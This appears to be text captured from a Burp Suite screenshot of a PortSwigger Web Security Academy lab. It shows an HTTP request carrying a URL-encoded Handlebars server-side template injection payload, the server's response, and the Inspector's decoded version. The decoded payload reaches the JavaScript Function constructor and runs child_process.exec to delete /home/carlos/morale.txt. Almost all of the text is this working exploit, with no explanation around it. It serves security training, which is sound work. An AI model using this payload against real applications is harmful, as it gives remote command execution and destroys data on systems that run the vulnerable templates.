 Send
Cancel
Target: https://0a42007d036ee3ef820f72a200d10084.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /?message=
wrtz%7b%7b%23with%20%22s%22%20as%20%7cstring%7c%7d%7d%0d%0a%20%20%20%20%7b%7b%23with%20%22e%22%7d%7d%0d%0a%20%20%20
%20%20%20%20%20%7b%7b%23with%20split%20as%20%7cconslist%7c%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7
bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7bthis.push%20(lookup%20string.sub%20%22constructor%
22)%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20
%7b%7b%23with%20string.split%20as%20%7ccodelist%7c%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b
%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7bthis.push%20%22return%20require('chi
ld_process').exec('rm%20%2fhome%2fcarlos%2fmorale.txt')%3b%22%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%23each%20conslist%7d%7d%
0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%23with%20(string.sub.apply%200%20codelist
)%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7bthis%7d%7d%0d%0a%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%2fwith%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%7b%7b%2feach%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%2fwith%7d%7d%0d%0a%20%20%20%20
%20%20%20%20%7b%7b%2fwith%7d%7d%0d%0a%20%20%20%20%7b%7b%2fwith%7d%7d%0d%0a%7b%7b%2fwith%7d%7d%20 HTTP/2 HTTP/2
2 Host: 0a42007d036ee3ef820f72a200d10084.web-security-academy.net
3 Cookie: session=e97EzSmT6leZoNyXGGs2SFnBRXxEleCz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Search
0 highlights
Response
Pretty Raw Hex Render
\n
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
wrtz
54 e
55 2
56 [object Object]
57 function Function() { [native code] }
58 2
59 [object Object]
60 [object Object]
61 HTTP/2
62 </div>
63 <section class="container-list-tiles">
payload url-encoded
49
1 match
Inspector
Selection
1452 (0x5ac)
Selected text
wrtz%7b%7b%23with%20%22s%22%20as%20%7cstring%7c%7d%7d%0d%0a%20%20%20%20%7b%7b%23with%20%22e%22%7d%7d%0d%0a%20
%20%20%20%20%20%20%20%7b%7b%23with%20split%20as%20%7cconslist%7c%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20
%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7bthis.push%20(lookup%20string.sub%20%22
constructor%22)%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%2
0%20%20%20%20%20%7b%7b%23with%20string.split%20as%20%7ccodelist%7c%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7bthis.push%20
%22return%20require('child_process').exec('rm%20%2fhome%2fcarlos%2fmorale.txt')%3b%22%7d%7d%0d%0a%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
See more
Decoded from: URL encoding
wrtz{{#with "s" as |string|}} \r \n
{{#with "e"}} \r \n
{{#with split as |conslist|}} \r \n
{{this.pop}} \r \n
{{this.push (lookup string.sub "constructor")}} \r \n
{{this.pop}} \r \n
{{#with string.split as |codelist|}} \r \n
{{this.pop}} \r \n
{{this.push "return require('child_process').exec('rm /home/carlos/morale.txt');"}} \r \n
{{this.pop}} \r \n
{{#each conslist}} \r \n
{{#with (string.sub.apply 0 codelist)}} \r \n
{{this}} \r \n
{{/with}} \r \n
{{/each}} \r \n
{{/with}} \r \n
{{/with}} \r \n
{{/with}} \r \n
{{/with}}
See less
Cancel
Apply changes
Request attributes
2
Protocol HTTP/1 HTTP/2